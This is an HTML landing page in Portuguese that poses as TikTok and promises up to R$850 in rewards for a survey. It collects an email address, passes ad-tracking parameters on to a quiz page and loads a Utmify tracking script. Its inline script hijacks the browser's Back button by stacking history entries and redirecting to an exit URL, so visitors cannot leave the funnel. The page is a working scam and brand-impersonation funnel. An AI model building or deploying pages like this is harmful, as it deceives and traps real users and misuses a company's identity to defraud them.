
<file: index.html>
<!DOCTYPE html><html lang="pt-BR"><head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
  <title>TikTok — Conclua nossa pesquisa e ganhe até R$850</title>

  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
  <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700;800&amp;display=swap" rel="stylesheet">

  <!-- Utmify -->
  <script src="js/latest.js" data-utmify-prevent-xcod-sck="" data-utmify-prevent-subids="" async="" defer=""></script>

  <!-- config.js para EXIT_URL -->
  <script src="js/config.js"></script>

  <style>
    * { box-sizing: border-box; margin: 0; padding: 0; }

    body {
      font-family: 'Poppins', sans-serif;
      background: #fff;
      min-height: 100vh;
      display: flex;
      flex-direction: column;
      align-items: center;
    }

    /* ── HEADER ── */
    .site-header {
      width: 100%;
      border-bottom: 1px solid #e8e8e8;
      display: flex;
      justify-content: center;
      align-items: center;
      padding: 14px 20px;
      gap: 10px;
    }

    .site-header .tiktok-icon {
      width: 32px;
      height: 32px;
    }

    .site-header .brand-name {
      font-size: 22px;
      font-weight: 700;
      color: #111;
      letter-spacing: -0.3px;
    }

    /* ── MAIN ── */
    .main-content {
      width: 100%;
      max-width: 480px;
      padding: 40px 20px 32px;
      display: flex;
      flex-direction: column;
      align-items: center;
      gap: 24px;
    }

    /* ── CARD ROXO ── */
    .promo-card {
      width: 100%;
      background: linear-gradient(145deg, #9b40d8 0%, #7c2cbf 60%, #6a1fa8 100%);
      border-radius: 20px;
      padding: 24px 20px 28px;
      color: #fff;
    }

    .promo-date {
      display: inline-block;
      background: rgba(255,255,255,0.22);
      border-radius: 999px;
      padding: 4px 14px;
      font-size: 12px;
      font-weight: 600;
      margin-bottom: 16px;
    }

    .promo-title {
      font-size: 28px;
      font-weight: 800;
      line-height: 1.25;
      margin-bottom: 24px;
    }

    .promo-title .highlight {
      color: #ffc107;
    }

    /* ── FORM DENTRO DO CARD ── */
    .email-form {
      background: #fff;
      border-radius: 12px;
      padding: 18px 16px 20px;
    }

    .email-form label {
      display: block;
      font-size: 14px;
      font-weight: 700;
      color: #111;
      margin-bottom: 10px;
    }

    .email-form input[type="email"] {
      width: 100%;
      padding: 13px 14px;
      border: 1.5px solid #ddd;
      border-radius: 8px;
      font-size: 14px;
      font-family: 'Poppins', sans-serif;
      color: #333;
      outline: none;
      margin-bottom: 12px;
      transition: border-color 0.2s;
    }

    .email-form input[type="email"]:focus {
      border-color: #fe2c55;
    }

    .email-form input[type="email"]::placeholder {
      color: #bbb;
    }

    .access-btn {
      display: block;
      width: 100%;
      background: #fe2c55;
      color: #fff;
      border: none;
      border-radius: 8px;
      padding: 14px;
      font-size: 15px;
      font-weight: 700;
      cursor: pointer;
      font-family: 'Poppins', sans-serif;
      transition: background 0.2s, transform 0.1s;
    }

    .access-btn:hover  { background: #e0244a; }
    .access-btn:active { transform: scale(0.98); }

    /* ── FOOTER TERMS ── */
    .terms-footer {
      font-size: 12px;
      color: #999;
      text-align: center;
      line-height: 1.6;
      padding: 0 10px;
    }

    .terms-footer a { color: #777; }

    /* ── DIVIDER ── */
    .footer-divider {
      width: 100%;
      max-width: 480px;
      border: none;
      border-top: 1px solid #eee;
      margin: 0;
    }
  </style>
</head>

<body>

  <!-- HEADER -->
  <header class="site-header">
    <!-- Ícone TikTok -->
    <svg class="tiktok-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none">
      <path d="M19.59 6.69a4.83 4.83 0 0 1-3.77-4.25V2h-3.45v13.67a2.89 2.89 0 0 1-2.88 2.5 2.89 2.89 0 0 1-2.89-2.89 2.89 2.89 0 0 1 2.89-2.89c.28 0 .54.04.79.1V9.01a6.33 6.33 0 0 0-.79-.05 6.34 6.34 0 0 0-6.34 6.34 6.34 6.34 0 0 0 6.34 6.34 6.34 6.34 0 0 0 6.33-6.34V8.69a8.18 8.18 0 0 0 4.78 1.52V6.75a4.85 4.85 0 0 1-1.01-.06z" fill="#111"></path>
    </svg>
    <span class="brand-name">TikTok</span>
  </header>

  <!-- MAIN -->
  <main class="main-content">

    <!-- Card roxo -->
    <div class="promo-card">
      <span class="promo-date">01 de jan - 01 de dez</span>
      <h1 class="promo-title">
        Conclua nossa pesquisa e ganhe até <span class="highlight">R$850</span> em recompensas
      </h1>

      <!-- Formulário -->
      <div class="email-form">
        <label for="user-email">Insira o seu e-mail para acessar</label>
        <input type="email" id="user-email" placeholder="Digite o seu e-mail" autocomplete="email">
        <button class="access-btn" id="access-btn">Acessar</button>
      </div>
    </div>

    <hr class="footer-divider">

    <!-- Termos -->
    <p class="terms-footer">
      Ao participar das atividades de recompensa, você<br>
      concorda com nossos <a href="#">Termos e Condições</a>.
    </p>

  </main>

  <script>
    // Exit intent
    (function () {
      history.pushState({}, '', location.href);
      history.pushState({}, '', location.href);
      history.pushState({}, '', location.href);
      window.addEventListener('popstate', function () {
        setTimeout(function () {
          window.location.replace(CONFIG.EXIT_URL);
        }, 1);
      });
    })();

    // Botão Acessar → vai para o quiz (index.html) preservando UTMs
    document.getElementById('access-btn').addEventListener('click', function () {
      var email = document.getElementById('user-email').value.trim();
      var qs    = window.location.search || '';
      var dest  = 'quiz' + (qs || '');
      window.location.href = dest;
    });
  </script>



</body></html>
</file>
